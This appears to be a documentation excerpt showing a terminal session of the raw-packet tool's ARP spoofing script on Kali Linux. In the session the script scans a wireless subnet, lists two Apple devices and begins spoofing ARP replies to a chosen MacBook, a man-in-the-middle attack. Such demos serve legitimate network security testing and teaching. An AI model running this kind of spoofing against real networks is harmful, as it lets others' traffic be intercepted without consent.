 root@kali:~/raw-packet# python Scripts/ARP/arp_spoof.py
raw-packet
v0.0.4
https://raw-packet.github.io/
[!] Please set a network interface for send ARP packets ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
|   1   |      eth0      |
|   2   |     wlan0      |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Network interface: wlan0
[*] Gateway IP address: 192.168.43.1
[*] Your IP address: 192.168.43.107
[*] Your MAC address: 84:16:f9:19:ad:07
[*] First ip address: 192.168.43.1
[*] Last ip address: 192.168.43.254
[*] Start ARP scan ...
[*] Scan percentage: 100%
[*] Network devices found:
+-------+----------------+-------------------+-------------------------+
| Index |   IP address   |    MAC address    |          Vendor         |
+-------+----------------+-------------------+-------------------------+
|   1   | 192.168.43.106 | 8c:85:90:26:02:be | Apple, possible MacBook |
|   2   | 192.168.43.247 | 78:88:6d:da:02:39 |   Apple, possible iPad  |
+-------+----------------+-------------------+-------------------------+
[*] Set device index from range (1-2): 1
[*] Target IP address: 192.168.43.106
[*] Target MAC address: 8c:85:90:26:02:be
[*] Send ARP responses to: 192.168.43.106 (8c:85:90:26:02:be)
[*] Start ARP spoofing ...
^C[*] Exit
root@kali:~/raw-packet#